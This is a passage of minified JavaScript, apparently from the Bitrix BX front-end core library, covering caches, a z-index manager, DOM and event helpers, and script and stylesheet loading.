Object.keys(e)}},{key:"values",value:function(){const e=this.getStack();return Object.values(e)}},{key:"size",get:function(){const e=this.getStack();return Object.keys(e).length}}]),e}(),Oe=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new je),n}return babelHelpers.inherits(t,e),t}(Be),Xe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(Xe,"MemoryCache",Te),babelHelpers.defineProperty(Xe,"LocalStorageCache",Oe);let Ae=function(){function e(t={}){babelHelpers.classCallCheck(this,e),i.isPlainObject(t)&&Object.assign(this,t)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t=null){return function(e){return i.isStringFilled(e)?e.split(".").reduce(((e,t)=>(t.split(/\[['"]?(.+?)['"]?\]/g).forEach((t=>{i.isStringFilled(t)&&e.push(t)})),e)),[]):[]}(e).reduce(((e,n)=>i.isNil(e)||e===t?e:i.isUndefined(e[n])?t:e[n]),this)}}]),e}();function ke(e){return i.isObject(e)?(Object.values(e).forEach((e=>{ke(e)})),Object.freeze(e)):e}const Ne=new Map;let Ce,Pe=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getSettings",value:function(e){if(i.isStringFilled(e)){if(Ne.has(e))return Ne.get(e);const t=document.querySelector(`script[data-extension="${e}"]`);if(i.isDomNode(t)){const n=ke((()=>{try{return new Ae(JSON.parse(t.innerHTML))}catch(e){return new Ae}})());return Ne.set(e,n),n}}return ke(new Ae)}}]),e}();var _e=new WeakSet;Ce=Symbol.iterator;let Ie=function(){function e(t=null){babelHelpers.classCallCheck(this,e),_e.add(this),babelHelpers.defineProperty(this,"comparator",null),babelHelpers.defineProperty(this,"items",[]),this.comparator=i.isFunction(t)?t:null}return babelHelpers.createClass(e,[{key:"add",value:function(e){let t=-1;return this.comparator?(t=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}(this,_e,Le).call(this,e),this.items.splice(t,0,e)):this.items.push(e),t}},{key:"has",value:function(e){return this.items.includes(e)}},{key:"getIndex",value:function(e){return this.items.indexOf(e)}},{key:"getByIndex",value:function(e){if(i.isNumber(e)&&e>=0){const t=this.items[e];return i.isUndefined(t)?null:t}return null}},{key:"getFirst",value:function(){const e=this.items[0];return i.isUndefined(e)?null:e}},{key:"getLast",value:function(){const e=this.items[this.count()-1];return i.isUndefined(e)?null:e}},{key:"count",value:function(){return this.items.length}},{key:"delete",value:function(e){const t=this.getIndex(e);return-1!==t&&(this.items.splice(t,1),!0)}},{key:"clear",value:function(){this.items=[]}},{key:Ce,value:function(){return this.items[Symbol.iterator]()}},{key:"forEach",value:function(e,t){return this.items.forEach(e,t)}},{key:"getAll",value:function(){return this.items}},{key:"getComparator",value:function(){return this.comparator}},{key:"sort",value:function(){const e=this.getComparator();if(null===e)return;const t=this.items.length,n=new Array(t);for(let e=0;e<t;e++)n[e]=e;n.sort(((t,n)=>e(this.items[t],this.items[n])||t-n));for(let e=0;e<t;e++)n[e]=this.items[n[e]];for(let e=0;e<t;e++)this.items[e]=n[e]}}]),e}();function Le(e){let t=0,n=this.items.length;for(;t<n;){const r=Math.floor((t+n)/2);this.comparator(this.items[r],e)>=0?n=r:t=r+1}return t}let Me=function(e){function t(e,n={}){var r;if(babelHelpers.classCallCheck(this,t),r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"sort",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"alwaysOnTop",!1),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"zIndex",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"element",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlay",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlayGap",-5),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"stack",null),r.setEventNamespace("BX.Main.ZIndexManager.Component"),!i.isElementNode(e))throw new Error("ZIndexManager.Component: The argument 'element' must be a DOM element.");r.element=e;const o=i.isPlainObject(n)?n:{};return r.setAlwaysOnTop(o.alwaysOnTop),r.setOverlay(o.overlay),r.setOverlayGap(o.overlayGap),r.subscribeFromOptions(o.events),r}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"getSort",value:function(){return this.sort}},{key:"setSort",value:function(e){i.isNumber(e)&&(this.sort=e)}},{key:"setStack",value:function(e){this.stack=e}},{key:"getStack",value:function(){return this.stack}},{key:"getZIndex",value:function(){return this.zIndex}},{key:"setZIndex",value:function(e){const t=this.getZIndex()!==e;this.getElement().style.setProperty("z-index",e,"important"),this.zIndex=e,null!==this.getOverlay()&&this.getOverlay().style.setProperty("z-index",e+this.getOverlayGap(),"important"),t&&this.emit("onZIndexChange",{component:this})}},{key:"getAlwaysOnTop",value:function(){return this.alwaysOnTop}},{key:"setAlwaysOnTop",value:function(e){(i.isNumber(e)||i.isBoolean(e))&&(this.alwaysOnTop=e)}},{key:"getElement",value:function(){return this.element}},{key:"setOverlay",value:function(e,t){(i.isElementNode(e)||null===e)&&(this.overlay=e,this.setOverlayGap(t),this.getStack()&&this.getStack().sort())}},{key:"getOverlay",value:function(){return this.overlay}},{key:"setOverlayGap",value:function(e){i.isNumber(e)&&(this.overlayGap=e)}},{key:"getOverlayGap",value:function(){return this.overlayGap}}]),t}(Z),De=function(){function e(t){if(babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"container",null),babelHelpers.defineProperty(this,"components",null),babelHelpers.defineProperty(this,"elements",new WeakMap),babelHelpers.defineProperty(this,"baseIndex",1e3),babelHelpers.defineProperty(this,"baseStep",50),babelHelpers.defineProperty(this,"sortCount",0),!i.isDomNode(t))throw new Error("ZIndexManager.Stack: The 'container' argument must be a DOM element.");this.container=t;this.components=new Ie(((e,t)=>{let n=(e.getAlwaysOnTop()||0)-(t.getAlwaysOnTop()||0);return n||(n=e.getSort()-t.getSort()),n}))}return babelHelpers.createClass(e,[{key:"getBaseIndex",value:function(){return this.baseIndex}},{key:"setBaseIndex",value:function(e){i.isNumber(e)&&e>=0&&(this.baseIndex=e,this.sort())}},{key:"setBaseStep",value:function(e){i.isNumber(e)&&e>0&&(this.baseStep=e,this.sort())}},{key:"getBaseStep",value:function(){return this.baseStep}},{key:"register",value:function(e,t={}){if(this.getComponent(e))return console.warn("ZIndexManager: You cannot register the element twice.",e),this.getComponent(e);const n=new Me(e,t);return n.setStack(this),n.setSort(++this.sortCount),this.elements.set(e,n),this.components.add(n),this.sort(),n}},{key:"unregister",value:function(e){const t=this.elements.get(e);this.components.delete(t),this.elements.delete(e),this.sort()}},{key:"getComponent",value:function(e){return this.elements.get(e)||null}},{key:"getComponents",value:function(){return this.components.getAll()}},{key:"getMaxZIndex",value:function(){const e=this.components.getLast();return e?e.getZIndex():this.baseIndex}},{key:"sort",value:function(){this.components.sort();let e=this.baseIndex;this.components.forEach((t=>{t.setZIndex(e),e+=this.baseStep}))}},{key:"bringToFront",value:function(e){const t=this.getComponent(e);return t?(t.setSort(++this.sortCount),this.sort(),t):(console.error("ZIndexManager: element was not found in the stack.",e),null)}}]),e}();function Fe(e,t,n){if(e!==t)throw new TypeError("Private static access of wrong provenance");return n}let Re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"register",value:function(t,n={}){const r=Fe(this,e,He).call(this,t);if(!r)return null;return this.getOrAddStack(r).register(t,n)}},{key:"unregister",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);r&&r.unregister(t)}},{key:"addStack",value:function(e){const t=new De(e);return this.stacks.set(e,t),t}},{key:"getStack",value:function(e){return this.stacks.get(e)||null}},{key:"getOrAddStack",value:function(e){return this.getStack(e)||this.addStack(e)}},{key:"getComponent",value:function(t){const n=Fe(this,e,He).call(this,t,!0);if(!n)return null;const r=this.getStack(n);return r?r.getComponent(t):null}},{key:"bringToFront",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);return r?r.bringToFront(t):null}}]),e}();function He(e,t=!1){return i.isElementNode(e)?i.isElementNode(e.parentNode)?e.parentNode:(t||console.error("ZIndexManager: The 'element' doesn't have a parent node.",e),null):(t||console.error("ZIndexManager: The argument 'element' must be a DOM element.",e),null)}babelHelpers.defineProperty(Re,"stacks",new WeakMap);var ze={OrderedArray:Ie};function We(e){return i.isString(e)?document.getElementById(e):e}function Ge(e){return i.isElementNode(e)?e.ownerDocument.parentWindow||e.ownerDocument.defaultView||window:i.isDomNode(e)&&(e.parentWindow||e.defaultView)||window}const{getClass:Ue,namespace:$e}=o,Ve=ue,{replace:Ye,remove:qe,clean:Je,insertBefore:Ze,insertAfter:Ke,append:Qe,prepend:et,style:tt,adjust:nt,create:rt,isShown:it}=te,ot=ae.Cookie.get,{bind:st,unbind:at,unbindAll:ut,bindOnce:lt,ready:ct}=ee,{debugState:ft,isDebugEnabled:pt,default:ht}=x,{clone:dt,loadExtension:yt,debounce:mt,throttle:gt,html:vt}=D,bt={...Object.getOwnPropertyNames(i).filter((e=>!["name","length","prototype","caller","arguments"].includes(e))).reduce(((e,t)=>(e[t]=i[t],e)),{}),isNotEmptyString:e=>i.isString(e)&&""!==e,isNotEmptyObject:e=>i.isObjectLike(e)&&Object.keys(e).length>0,isMapKey:i.isObject,stringToInt:e=>{const t=parseInt(e);return Number.isNaN(t)?0:t}},wt={IsOpera:re.isOpera,IsIE:re.isIE,IsIE6:re.isIE6,IsIE7:re.isIE7,IsIE8:re.isIE8,IsIE9:re.isIE9,IsIE10:re.isIE10,IsIE11:re.isIE11,IsSafari:re.isSafari,IsFirefox:re.isFirefox,IsChrome:re.isChrome,DetectIeVersion:re.detectIEVersion,IsMac:re.isMac,IsAndroid:re.isAndroid,isIPad:re.isIPad,isIPhone:re.isIPhone,IsIOS:re.isIOS,IsMobile:re.isMobile,isRetina:re.isRetina,IsDoctype:re.isDoctype,SupportLocalStorage:re.isLocalStorageSupported,addGlobalClass:re.addGlobalClass,DetectAndroidVersion:re.detectAndroidVersion,isPropertySupported:re.isPropertySupported,addGlobalFeatures:re.addGlobalFeatures},xt=window.BX?window.BX.ajax:()=>{};function St(e=document){return{scrollWidth:e.documentElement.scrollWidth,scrollHeight:e.documentElement.scrollHeight}}function Et(e=document){const t=Ge(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Bt(e=document){const t=Ge(e);return{innerWidth:t.innerWidth,innerHeight:t.innerHeight}}"object"==typeof global&&global.window&&global.window.BX&&Object.assign(global.window.BX,e),e.Type=i,e.Reflection=o,e.Text=c,e.Dom=te,e.Browser=re,e.Event=ee,e.Http=ae,e.Runtime=D,e.Loc=le,e.Tag=me,e.Uri=Se,e.Validation=Ee,e.Cache=Xe,e.BaseError=R,e.Extension=Pe,e.ZIndexManager=Re,e.Collections=ze,e.getClass=Ue,e.namespace=$e,e.message=Ve,e.replace=Ye,e.remove=qe,e.clean=Je,e.insertBefore=Ze,e.insertAfter=Ke,e.append=Qe,e.prepend=et,e.style=tt,e.adjust=nt,e.create=rt,e.isShown=it,e.addClass=function(){te.addClass(...D.merge([],Array.from(arguments),[We(arguments[0])]))},e.removeClass=function(){te.removeClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.hasClass=function(){return te.hasClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.toggleClass=function(){te.toggleClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.cleanNode=(e,t=!1)=>{const n=We(e);return i.isDomNode(n)&&(te.clean(n),t)?(te.remove(n),n):n},e.getCookie=ot,e.setCookie=(e,t,n={})=>{const r={...n};i.isNumber(r.expires)&&(r.expires/=86400),ae.Cookie.set(e,t,r)},e.bind=st,e.unbind=at,e.unbindAll=ut,e.bindOnce=lt,e.ready=ct,e.debugEnableFlag=ft,e.debugStatus=pt,e.debug=ht,e.debugEnable=e=>{e?g():v()},e.clone=dt,e.loadExt=yt,e.debounce=mt,e.throttle=gt,e.html=vt,e.type=bt,e.browser=wt,e.ajax=xt,e.GetWindowScrollSize=St,e.GetWindowScrollPos=Et,e.GetWindowInnerSize=Bt,e.GetWindowSize=function(e=document){return{...Bt(e),...Et(e),...St(e)}},e.GetContext=function(e){return Ge(e)},e.pos=function(e,t=!1){if(!e)return(new DOMRect).toJSON();if(e.ownerDocument===document&&!t){const t=e.getBoundingClientRect(),n=document.documentElement,{body:r}=document;return{top:Math.round(t.top+(n.scrollTop||r.scrollTop)),left:Math.round(t.left+(n.scrollLeft||r.scrollLeft)),width:Math.round(t.right-t.left),height:Math.round(t.bottom-t.top),right:Math.round(t.right+(n.scrollLeft||r.scrollLeft)),bottom:Math.round(t.bottom+(n.scrollTop||r.scrollTop))}}let n=0,r=0;const i=e.offsetWidth,o=e.offsetHeight;let s=!0;for(;null!=e&&(s||!t||!BX.is_relative(e));e=e.offsetParent)n+=e.offsetLeft,r+=e.offsetTop,s?s=!1:(n+=c.toNumber(te.style(e,"border-left-width")),r+=c.toNumber(te.style(e,"border-top-width")));return new DOMRect(n,r,i,o).toJSON()},e.addCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),i.isObject(e)?i.isStringFilled(t)?i.isFunction(n)?(t=t.toLowerCase(),Z.subscribe(e,t,n,{compatMode:!0,useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+"."):console.error('The "eventName" argument must be a string.'):console.error('The "eventObject" argument must be an object. Received type '+typeof e+".")},e.onCustomEvent=function(e,t,n,r){i.isString(e)&&(r=n,n=t,t=e,e=Z.GLOBAL_TARGET),i.isObject(e)&&e!==window||(e=Z.GLOBAL_TARGET),n||(n=[]),t=t.toLowerCase();const o=new H;o.setData(n),o.setCompatData(n),Z.emit(e,t,o,{cloneData:!0===r,useGlobalNaming:!0})},e.removeCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),i.isFunction(n)?(e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribe(e,t,n,{useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+".")},e.removeAllCustomEvents=function(e,t){i.isString(e)&&(t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribeAll(e,t,{useGlobalNaming:!0})}}(this.BX=this.BX||{}),function(BX){var proxyList=new WeakMap,deferList=new WeakMap,deniedEvents=[],customEvents=new WeakMap,customEventsCnt=0,garbageCollectors=[],cssList=[],cssInit=!1,jsList=[],jsInit=!1,eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"},lastWait=[],CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i},PRELOADING=1,PRELOADED=2,LOADING=3,LOADED=4,assets={},isAsync=null;BX.MSLEFT=1,BX.MSMIDDLE=2,BX.MSRIGHT=4,BX.AM_PM_UPPER=1,BX.AM_PM_LOWER=2,BX.AM_PM_NONE=!1,BX.ext=function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t])};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(e,t){for(var n,i,o,s,a,u=[],l=[],c=[],f=r.script.lastIndex=r.script_end.lastIndex=0;null!==(n=r.script.exec(e));){r.script_end.lastIndex=r.script.lastIndex;var p=r.script_end.exec(e);if(null===p)break;var h=!1;if(null!==(a=n[1].match(r.script_type))&&("text/html"!=a[1]&&"text/template"!=a[1]&&"extension/settings"!=a[1]||(h=!0)),h)c.push([f,r.script_end.lastIndex-f]);else{c.push([f,n.index-f]);var d=t||"-1"!=n[1].indexOf("bxrunfirst");if(null!==(o=n[1].match(r.script_src)))u.push({bRunFirst:d,isInternal:!1,JS:o[1]});else{var y=n.index+n[0].length,m=e.substr(y,p.index-y);u.push({bRunFirst:d,isInternal:!0,JS:m})}}f=p.index+9,r.script.lastIndex=f}c.push([f,0===f?e.length:e.length-f]);for(var g="",v=0,b=c.length;v<b;v++)BX.type.isString(e)&&BX.type.isFunction(e.substr)&&(g+=e.substr(c[v][0],c[v][1]));for(;null!==(i=g.match(r.style));)null!==(s=i[0].match(r.style_href))&&i[0].indexOf('media="')<0&&l.push(s[1]),g=g.replace(i[0],"");return{HTML:g,SCRIPT:u,STYLE:l}},BX.extend=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.superclass=t.prototype,e.prototype.superclass=t.prototype,t.prototype.constructor==Object.prototype.constructor&&(t.prototype.constructor=t)},BX.is_subclass_of=function(e,t){return e instanceof t||!!t.superclass&&BX.is_subclass_of(e,t.superclass)},BX.clearNodeCache=function(){return!1},BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")},BX.createFragment=function(e){var t=document.createDocumentFragment();if(!BX.type.isArray(e))return t;for(var n=0;n<e.length;n++)t.appendChild(e[n]);return t},BX.setOpacity=function(e,t){var n=parseFloat(t);!isNaN(n)&&BX.type.isDomNode(e)&&(n=n<1?n:n/100,BX.style(e,"opacity",n))},BX.hoverEvents=function(e){return e?BX.adjust(e,{events:BX.hoverEvents()}):{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}},BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover"),this.BXHOVER=!0},BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover"),this.BXHOVER=!1},BX.focusEvents=function(e){return e?BX.adjust(e,{events:BX.focusEvents()}):{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}},BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus"),this.BXFOCUS=!0},BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus"),this.BXFOCUS=!1},BX.setUnselectable=function(e){BX.style(e,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"}),e.setAttribute("unSelectable","on")},BX.setSelectable=function(e){BX.style(e,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null}),e.removeAttribute("unSelectable")},BX.styleIEPropertyName=function(e){if("float"==e)e=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var t=BX.browser.isPropertySupported(e);if(t)e=t;else{var n=/(\-([a-z]){1})/g;n.test(e)&&(e=e.replace(n,(function(){return arguments[2].toUpperCase()})))}}return e},BX.focus=function(e){try{return e.focus(),!0}catch(e){return!1}},BX.firstChild=function(e){return BX.type.isDomNode(e)?e.firstElementChild:null},BX.lastChild=function(e){return BX.type.isDomNode(e)?e.lastElementChild:null},BX.previousSibling=function(e){return BX.type.isDomNode(e)?e.previousElementSibling:null},BX.nextSibling=function(e){return BX.type.isDomNode(e)?e.nextElementSibling:null},BX.findChildrenByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=[];if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChildren(e,{className:t},n);else{var o=e.getElementsByClassName(t);for(i=0,l=o.length;i<l;i++)r[i]=o[i]}return r},BX.findChildByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=null;if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChild(e,{className:t},n);else{var i=e.getElementsByClassName(t);r=i&&void 0!==i[0]?i[0]:null}return r},BX.findChildren=function(e,t,n){return BX.findChild(e,t,n,!0)},BX.findChild=function(e,t,n,r){if(!e||!e.childNodes)return null;n=!!n,r=!!r;for(var i=e.childNodes.length,o=[],s=0;s<i;s++){var a=e.childNodes[s];if(_checkNode(a,t)){if(!r)return a;o.push(a)}if(1==n){var u=BX.findChild(a,t,n,r);if(u){if(!r)return u;o=BX.util.array_merge(o,u)}}}return r||o.length>0?o:null},BX.findParent=function(e,t,n){if(!e)return null;for(var r=e;r.parentNode;){var i=r.parentNode;if(_checkNode(i,t))return i;if(r=i,n&&(BX.type.isFunction(n)||"object"==typeof n))if(BX.type.isElementNode(n)){if(r==n)break}else if(_checkNode(r,n))break}return null},BX.findNextSibling=function(e,t){if(!e)return null;for(var n=e;n.nextSibling;){var r=n.nextSibling;if(_checkNode(r,t))return r;n=r}return null},BX.findPreviousSibling=function(e,t){if(!e)return null;for(var n=e;n.previousSibling;){var r=n.previousSibling;if(_checkNode(r,t))return r;n=r}return null},BX.checkNode=function(e,t){return _checkNode(e,t)},BX.findFormElements=function(e){BX.type.isString(e)&&(e=document.forms[e]||BX(e));var t=[];return BX.type.isElementNode(e)&&(t="FORM"==e.tagName.toUpperCase()?e.elements:BX.findChildren(e,CHECK_FORM_ELEMENTS,!0)),t},BX.isParentForNode=function(e,t){return!(!BX.type.isDomNode(e)||!BX.type.isDomNode(t))&&e.contains(t)},BX.getCaretPosition=function(e){var t=0;if(e.selectionStart||0==e.selectionStart)t=e.selectionStart;else if(document.selection){e.focus();var n=document.selection.createRange();n.moveStart("character",-e.value.length),t=n.text.length}return t},BX.setCaretPosition=function(e,t){if(BX.isNodeInDom(e)&&!BX.isNodeHidden(e)&&!e.disabled)if(e.setSelectionRange)e.focus(),e.setSelectionRange(t,t);else if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select()}},BX.merge=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])if(void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)){if(void 0===e[n][r]||null==e[n][r])continue;if("object"!=typeof e[n][r]||BX.type.isDomNode(e[n][r])||void 0!==e[n][r].isUIWidget)t[r]=e[n][r];else{var i="length"in e[n][r];"object"!=typeof t[r]&&(t[r]=i?[]:{}),i?BX.util.array_merge(t[r],e[n][r]):BX.merge(t[r],e[n][r])}}return t},BX.mergeEx=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)&&(BX.type.isPlainObject(e[n][r])&&BX.type.isPlainObject(t[r])?BX.mergeEx(t[r],e[n][r]):t[r]=BX.type.isPlainObject(e[n][r])?BX.clone(e[n][r]):e[n][r]);return t},BX.getEventButton=function(e){var t=0;if(void 0!==(e=e||window.event).which)switch(e.which){case 1:t|=BX.MSLEFT;break;case 2:t|=BX.MSMIDDLE;break;case 3:t|=BX.MSRIGHT}else void 0!==e.button&&(t=event.button);return t||BX.MSLEFT};var captured_events=null,_bind=null;function getObjectDelegate(e,t,n,r){if(!BX.type.isFunction(e)||!BX.type.isMapKey(t))return e;var i=n.get(t);i||(i=new WeakMap,n.set(t,i));var o=i.get(e);return o||(o=r?r(BX.delegate(e,t)):BX.delegate(e,t),i.set(e,o)),o}function _checkDisplay(e,t){void 0!==t&&(e.BXDISPLAY=t);var n=e.style.display||BX.style(e,"display");return"none"!=n?(e.BXDISPLAY=e.BXDISPLAY||n,!0):(e.BXDISPLAY=e.BXDISPLAY||"block",!1)}function loadAsync(e,t,n){if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);var r,i,o={};for(i=0;i<e.length;i++)r=getAsset(r=e[i]),o[r.name]=r;var s=!1;if(e.length>0)for(i=0;i<e.length;i++)load(r=getAsset(r=e[i]),(function(){a(o)&&(s||(t&&t(),s=!0))}),n);else"function"==typeof t&&(t(),s=!0)}function a(e){for(var t in e=e||assets)if(e.hasOwnProperty(t)&&e[t].state!==LOADED)return!1;return!0}}function loadAsyncEmulation(e,t,n){function r(e){void 0===e.state&&(e.state=PRELOADING,e.onpreload=[],loadAsset({url:e.url,type:"cache",ext:e.ext},(function(){!function(e){if(e.state=PRELOADED,BX.type.isArray(e.onpreload)&&e.onpreload)for(var t=0;t<e.onpreload.length;t++)e.onpreload[t].call()}(e)}),n))}if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);for(var i=[].slice.call(e,1),o=0;o<i.length;o++)r(getAsset(i[o]));load(getAsset(e[0]),1===e.length?t:function(){loadAsyncEmulation.apply(null,[i,t,n])},n)}}function load(e,t,n){t=t||BX.DoNothing,e.state!==LOADED?e.state!==PRELOADING?(e.state=LOADING,loadAsset(e,(function(){e.state=LOADED,t()}),n)):e.onpreload.push((function(){load(e,t,n)})):t()}function loadAsset(e,t,n){function r(e){o.onload=o.onreadystatechange=o.onerror=null,t()}function i(r){("load"===(r=r||window.event).type||/loaded|complete/.test(o.readyState)&&(!n.documentMode||n.documentMode<9))&&(window.clearTimeout(e.errorTimeout),window.clearTimeout(e.cssTimeout),o.onload=o.onreadystatechange=o.onerror=null,t())}var o;t=t||BX.DoNothing;var s=BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url);"css"===s?((o=n.createElement("link")).type="text/"+(e.type||"css"),o.rel="stylesheet",o.href=e.url,e.cssRetries=0,e.cssTimeout=window.setTimeout((function t(){if(e.state!==LOADED&&e.cssRetries<=20){for(var r=0,s=n.styleSheets.length;r<s;r++)if(n.styleSheets[r].href===o.href)return void i({type:"load"});e.cssRetries++,e.cssTimeout=window.setTimeout(t,250)}}),500)):((o=n.createElement("script")).type="text/"+(e.type||"javascript"),o.src=e.url),o.onload=o.onreadystatechange=i,o.onerror=r,o.async=!1,o.defer=!1,e.errorTimeout=window.setTimeout((function(){r()}),7e3),"css"===s?cssList.push(normalizeMinUrl(normalizeUrl(e.url))):jsList.push(normalizeMinUrl(normalizeUrl(e.url)));var a=null,u=n.head||n.getElementsByTagName("head")[0];"css"===s&&null!==(a=getTemplateLink(u))?a.parentNode.insertBefore(o,a):u.insertBefore(o,u.lastChild)}function getAsset(e){var t={};"object"==typeof e?(t=e).name=t.name?t.name:BX.util.hashCode(e.url):t={name:BX.util.hashCode(e),url:e},("css"===(BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url))&&isCssLoaded(t.url)||isScriptLoaded(t.url))&&(t.state=LOADED);var n=assets[t.name];return n&&n.url===t.url?n:(assets[t.name]=t,t)}function normalizeUrl(e){return BX.type.isNotEmptyString(e)?e=(e=BX.getJSPath(e)).replace(/\?[0-9]*$/,""):""}function normalizeMinUrl(e){if(!BX.type.isNotEmptyString(e))return"";var t=e.indexOf(".min");return t>=0?e.substr(0,t)+e.substr(t+4):e}function isCssLoaded(e){initCssList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,cssList)||BX.util.in_array(e,cssList)}function initCssList(){if(!cssInit){var e=document.getElementsByTagName("link");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("href");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),cssList.push(n))}cssInit=!0}}function getTemplateLink(e){var t=function(t){for(var n=e.getElementsByTagName(t),r=0,i=n.length;r<i;r++){var o=n[r].getAttribute("data-template-style");if(BX.type.isNotEmptyString(o)&&"true"==o)return n[r]}return null},n=t("link");return null===n&&(n=t("style")),n}function isScriptLoaded(e){initJsList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,jsList)||BX.util.in_array(e,jsList)}function initJsList(){if(!jsInit){var e=document.getElementsByTagName("script");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("src");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),jsList.push(n))}jsInit=!0}}function reloadInternal(e,t){!0===e&&(t=!0,e=null);var n=BX.PageObject&&BX.PageObject.getRootWindow?BX.PageObject.getRootWindow():window.top,r=e||n.location.href,i=r.indexOf("#"),o="";-1!=i&&(o=r.substr(i),r=r.substr(0,i)),t&&r.indexOf("clear_cache=Y")<0&&(r+=(-1==r.indexOf("?")?"?":"&")+"clear_cache=Y"),o&&(t&&("view/"==o.substr(0,5)||"#view/"==o.substr(0,6))&&o.indexOf("clear_cache%3DY")<0&&(o+=(-1==o.indexOf("%3F")?"%3F":"%26")+"clear_cache%3DY"),r=r.replace(/(\?|\&)_r=[\d]*/,""),r+=(-1==r.indexOf("?")?"?":"&")+"_r="+Math.round(1e4*Math.random())+o),n.location.href=r}function _adjustWait(){if(this.bxmsg){var e=BX.pos(this),t=e.top;t<BX.GetDocElement().scrollTop&&(t=BX.GetDocElement().scrollTop+5),this.bxmsg.style.top=t+5+"px",this==BX.GetDocElement()?this.bxmsg.style.right="5px":this.bxmsg.style.left=e.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(e,t,n){if(e){n&&e.parentNode.removeChild(e);for(var r={},i=BX.findChildren(e,{attribute:"data-role"},!0),o=0,s=i.length;o<s;o++)r[i[o].getAttribute("data-role")]=i[o];t.apply(e,[r])}}function _checkNode(e,t){if(t=t||{},BX.type.isFunction(t))return t.call(window,e);if(!t.allowTextNodes&&!BX.type.isElementNode(e))return!1;var n,r,i;for(n in t)if(t.hasOwnProperty(n))switch(n){case"tag":case"tagName":if(BX.type.isString(t[n])){if(e.tagName.toUpperCase()!=t[n].toUpperCase())return!1}else if(t[n]instanceof 